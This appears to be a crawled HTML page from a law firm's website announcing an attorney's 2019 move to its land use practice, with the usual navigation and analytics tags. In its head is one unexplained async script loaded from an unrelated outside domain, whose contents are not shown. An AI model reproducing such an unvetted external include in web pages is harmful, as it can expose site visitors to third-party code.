

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/about/news/2019/12/coverage-of-zachary-williams-arrival-at-venable
body_size: 7030
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>Coverage of Zachary Williams&#39; Arrival at Venable | About | Venable LLP</title>
<meta name="title" content="Coverage of Zachary Williams&amp;apos; Arrival at Venable | About | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/about/news/2019/12/coverage-of-zachary-williams-arrival-at-venable" />
<meta property="og:type" content="website" />
<meta property="og:title" content="Coverage of Zachary Williams&amp;apos; Arrival at Venable | About | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="Coverage of Zachary Williams&amp;apos; Arrival at Venable | About | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/about/news/2019/12/coverage-of-zachary-williams-arrival-at-venable" />

<meta class="swiftype" name="title" data-type="string" content="Coverage of Zachary Williams&amp;apos; Arrival at Venable | About | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/about/news/2019/12/coverage-of-zachary-williams-arrival-at-venable" />
<meta class="swiftype" name="section" data-type="enum" content="News" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />





<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/about/news/2019/12/coverage-of-zachary-williams-arrival-at-venable#news-detail" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>


<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary " href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--active" href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary nav__link--active" href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/about">Committed to Your Success</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/about/news">News</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">Coverage of Zachary Williams&apos; ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2019%2F12%2Fcoverage-of-zachary-williams-arrival-at-venable" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2019%2F12%2Fcoverage-of-zachary-williams-arrival-at-venable" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2019%2F12%2Fcoverage-of-zachary-williams-arrival-at-venable" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=Coverage of Zachary Williams&amp;apos; Arrival at Venable | About | Venable LLP&amp;body=https://www.venable.com/about/news/2019/12/coverage-of-zachary-williams-arrival-at-venable" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                    </div>
            </div>
        </div>
    </div>


    <section class="simple-hero" id="news-detail" aria-label="News Header" data-swiftype-index='false'>
        <div class="simple-hero__container container">
            <div class="simple-hero__lines"></div>
            <div class="simple-hero__box" is="swipable">
                <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                    <div class="simple-hero__row simple-hero__row--authors">
                                <p class="simple-hero__label simple-hero__row-item">
December 11, 2019                                                                    </p>

                            <div class="simple-hero__links simple-hero__row-item">
                                    <a class="simple-hero__link link link--fade-light" href="/professionals/w/zachary-g-williams">Zachary G. Williams</a>
                            </div>
                    </div>

                    <h1 class="simple-hero__title" role="heading" aria-level="1">Coverage of Zachary Williams' Arrival at Venable</h1>

                    <p class="simple-hero__label simple-hero__top-right">
                            <span class="icon__glasses"></span>
                                <span>2</span>
                            <span>min</span>
                    </p>
                </div>
            </div>
        </div>
    </section>

    <section class="content container" aria-label="News Content" v-scrollwatch="onContentScroll" ref="sharetoolssection">

        <div class="content__body content__body--min-height">
            <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                    <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2019%2F12%2Fcoverage-of-zachary-williams-arrival-at-venable" target="_blank" aria-label="Share via LinkedIn"></a>
                                <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2019%2F12%2Fcoverage-of-zachary-williams-arrival-at-venable" target="_blank" aria-label="Share via Twitter"></a>
                                <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Fabout%2Fnews%2F2019%2F12%2Fcoverage-of-zachary-williams-arrival-at-venable" target="" aria-label="Share via Facebook"></a>
                                <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=Home | Committed to Your Success | News | Coverage of Zachary Williams&amp;apos; Arrival at Venable&amp;body=https://www.venable.com/about/news/2019/12/coverage-of-zachary-williams-arrival-at-venable" target="" aria-label="Share via Email"></a>
                                <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                    </div>
                    <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                </div>
            </div>


            <div class="content__rich-text rich-text" ref="richText">
                <p><a href="/professionals/w/zachary-g-williams">Zachary Williams</a>' arrival at Venable as counsel in the Zoning and Land Use Practice in Tysons was featured in <em><a rel="noopener noreferrer" href="http://generalcounselnews.com/fp-venable-continues-to-grow-its-zoning-and-land-use-practice-in-the-tysons-and-dc-offices-with-the-addition-of-zachary-williams/" target="_blank">General Counsel News</a></em> and <a rel="noopener noreferrer" href="https://dc.citybizlist.com/article/585844/venable-adds-zachary-williams-as-counsel" target="_blank"><em>DC CityBizList</em></a> on December 5, 2019, and <a rel="noopener noreferrer" href="https://attorneyatlawmagazine.com/venable-continues-to-grow-its-zoning-and-land-use-practice-in-the-tysons-and-dc-offices-with-the-addition-of-zachary-williams" target="_blank"><em>Attorney at Law Magazine</em></a> on December 9, 2019.</p>
<p>Mr. Williams focuses his practice on land use law, and land use and real property litigation. He represents clients in a broad range of land use, zoning, and real estate development matters, including applications for special exceptions, comprehensive plan amendments, conditional use permits, special use permits, site plans, variances, subdivisions, and rezonings. He also regularly assists clients with zoning violation issues and zoning due diligence reviews prior to the acquisition and development of property. In addition to land use and zoning development work, Mr. Williams has handled land use and real property-related litigation and appeals that have reached the Virginia Supreme Court, District of Columbia Court of Appeals, Maryland Court of Appeals, and the Maryland Court of Special Appeals.</p>
<p>Commenting on his move to Venable, Mr. Williams said, "I am very excited to join Venable's highly regarded land use and real estate group, which is at the forefront of some of the most exciting and important real estate development projects in the Washington, DC region. The talent and depth of expertise that Venable offers will allow me to better serve my clients on a broad array of real estate-related matters."</p>
            </div>

        </div>
    </section>

    <section aria-label="Related News Items" v-scrollwatch="onBelowContentScroll"></section>

        <div class="section related-content container" is="fadable">
            <h2 role="heading" aria-level="2" class="related-content__label">Related Services</h2>
            <div class="detail-list__lists">
                    <div class="detail-list">
                        <h3 role="heading" aria-level="3" class="detail-list__title">Practices</h3>
                        <ul>
                                    <li class="detail-list__link-container">
                                        <a class="detail-list__link" href="/services/practices/appellate-litigation">Appellate Litigation</a>
                                    </li>
                                    <li class="detail-list__link-container">
                                        <a class="detail-list__link" href="/services/practices/commercial-litigation">Commercial Litigation</a>
                                    </li>
                                    <li class="detail-list__link-container">
                                        <a class="detail-list__link" href="/services/practices/real-estate">Real Estate</a>
                                    </li>
                                    <li class="detail-list__link-container">
                                        <a class="detail-list__link" href="/services/practices/state-and-local-government">State and Local Government</a>
                                    </li>
                        </ul>
                    </div>

            </div>
        </div>

    


    


    
    <section aria-label="News" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                    <h3 role="heading" aria-level="2" class="related-content__label">Recent News</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Experienced Financial Services Counsel Jim Williams Joins Venable</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/experienced-financial-services-counsel-jim" data-content="Experienced Financial Services Counsel Jim Williams Joins Venable">Experienced Financial Services Counsel Jim Williams Joins Venable</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 12, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Venable Represents Leading Digital Media Firm in Major Acquisition Deal</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2025/12/venable-represents-leading-digital-media-firm" data-content="Venable Represents Leading Digital Media Firm in Major Acquisition Deal">Venable Represents Leading Digital Media Firm in Major Acquisition Deal</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 12, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">The American Health Law Association Features John Banghart on Its Speaking of Health Law Podcast Series</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/the-american-health-law-association-features" data-content="The American Health Law Association Features John Banghart on Its Speaking of Health Law Podcast Series">The American Health Law Association Features John Banghart on Its Speaking of Health Law Podcast Series</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 09, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/about/news" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


    


    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="YouTube" href="https://www.youtube.com/user/VenableLLP" class="footer__icon icon__youtube"></a>
                    </li>
            </ul>
        </div>
        <div class="footer__right-align">
            <div class="footer__links">
                    <a class="footer__link link link--dark " href="/contact" aria-label="Contact Us">Contact Us</a>
                    <a class="footer__link link link--dark " href="/disclaimer" aria-label="Disclaimer">Disclaimer</a>
                    <a class="footer__link link link--dark " href="/privacy-policy" aria-label="Privacy">Privacy</a>
                    <a class="footer__link link link--dark " href="" aria-label=""></a>
            </div>
            <div class="footer__copyright footer__copyright--desktop">© 2026 Venable LLP</div>
        </div>
        <div class="footer__copyright footer__copyright--mobile">© 2026 Venable LLP</div>
    </div>
</footer>
</div>

        <script type="text/javascript">
            /*<![CDATA[*/
            (function () {
                var sz = document.createElement('script');
                sz.type = 'text/javascript'; sz.async = true;
                sz.src =
                    '//siteimproveanalytics.com/js/siteanalyze_41683.js';
                var s =
                    document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(sz, s);
            })();
            /*]]>*/
        </script>

        <script src=/assets/public/scripts/main.v-woqzfviggexatpou7r00qa.js></script>
</body>
</html>
